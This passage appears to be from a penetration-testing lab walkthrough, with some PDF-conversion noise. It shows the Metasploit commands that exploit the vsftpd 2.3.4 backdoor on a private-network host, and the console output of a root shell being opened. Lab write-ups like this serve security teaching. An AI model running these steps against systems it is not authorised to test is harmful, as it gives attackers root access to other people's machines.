# **Exploitation**

**Once we know the vulnerabilities, the next step is to exploit it and the easiest way is to with the help of Metasploit We are going to exploit the FTP vsftpd 2.3.4 vulnerability**

**❖ Start msfconsole** 

>sudo msfconsole



۰

Search for the vsftpd exploits and use give the following command to use a particular module

>use exploit/unix/ftp/vsftpd\_234\_backdoor

 $msf6 > search vsftpd$ 

Matching Modules

Name #

Disclosure Date

exploit/unix/ftp/vsftpd\_234\_backdoor 2011-07-03 0 Execution

Set RHOSTS to set the target

>set RHOSTS 192.168.1.2

msf6 exploit(unix/ftp/vsftpd\_234\_backdoor) > set RHOSTS 192.168.18.110 RHOSTS  $\Rightarrow$  192.168.18.110

#### ◆ Now give the command to exploit

>exploit

msf6 exploit(unix/ftp/vsftpd 234 backdoor) > exploit

 $\left[\ast\right]$  192.168.18.110:21 - Banner: 220 (vsFTPd 2.3.4)  $\left[\star\right]$  192.168.18.110:21 - USER: 331 Please specify the password. [+] 192.168.18.110:21 - Backdoor service has been spawned, handling...  $[+]$  192.168.18.110:21 - UID: uid=0(root) gid=0(root) Found shell.  $\lceil * \rceil$ [★] Command shell session 1 opened (192.168.18.95:43137 → 192.168.18.110:6200) at 2022-10-23 19:18:24 +0000



